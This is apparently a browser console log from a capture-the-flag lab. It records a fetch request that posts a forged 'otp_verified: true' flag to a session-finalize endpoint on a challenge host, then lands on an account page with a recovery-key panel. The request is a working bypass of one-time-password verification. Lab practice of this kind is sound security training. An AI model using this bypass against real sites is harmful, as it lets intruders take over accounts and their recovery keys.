 fetch('/api/session/finalize', {
method: 'POST',
headers: { 'Content-Type': 'application/json' },
body: JSON.stringify({ otp_verified: true })
}).then(function (r2) { return r2.json(); }).then(function (fin) {…
Promise { <state>: "pending" }
XHR POST https://e1cbd001-6940-self-checkout-10645.challenges.webverselabs-pro.com/api/session/finalize
Navigated to https://e1cbd001-6940-self-checkout-10645.challenges.webverselabs-pro.com/account
GET https://e1cbd001-6940-self-checkout-10645.challenges.webverselabs-pro.com/account
Headers Cookies Request Response Timings Stack Trace Security
HTML
51 </ul>
52 </div>
53 </div>
54
55 <div class="acc-card recovery">
56 <div class="acc-card-head"><h2>Account recovery key</h2><span class="badge-lock">Sensitive</span></div>
57 <p class="acc-note">Keep this key somewhere safe. It restores access to your Cartwell account
58 if you lose your phone. It is shown only after you verify.</p>
59 <div class="secret-box"><code class="mono secret"></code></div>
60 </div>
61 </section>